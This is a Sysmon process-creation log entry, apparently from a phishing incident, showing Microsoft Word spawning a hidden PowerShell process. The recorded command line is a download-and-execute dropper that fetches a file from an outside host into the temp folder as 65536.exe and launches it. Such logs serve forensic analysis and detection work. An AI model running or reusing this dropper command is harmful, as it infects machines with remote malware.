 Process Create:
UtcTime: 2017-10-02 21:14:41.559
ProcessGuid: {D5E81F05-AC41-59D2-0000-0010D90B3700}
ProcessId: 2596
Image: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
CommandLine: powershell -WindowStyle Hidden $webclient = new-object System.Net.WebClient;$myurls
= 'http:// obal.su/z3FRJz'.Split(',');$path = $env:temp + '\65536.exe';foreach($myurl in
$myurls){try{$webclient.DownloadFile($myurl.ToString(), $path);Start-Process $path;break;}catch
{}}
CurrentDirectory: C:\Windows\system32\
User: PhisedUser
LogonGuid: {D5E81F05-9C0A-59D2-0000-0020F1E80700}
LogonId: 0x7e8f1
TerminalSessionId: 1
IntegrityLevel: Medium
Hashes: SHA256=6C05E11399B7E3C8ED31BAE72014CF249C144A8F4A2C54A758EB2E6FAD47AEC7
ParentProcessGuid: {D5E81F05-AC00-59D2-0000-0010D3103600}
ParentProcessId: 1200
ParentImage: C:\Program Files (x86)\Microsoft Office\Office14\WINWORD.EXE
ParentCommandLine: "C:\Program Files (x86)\Microsoft Office\Office14\WINWORD.EXE" -Embedding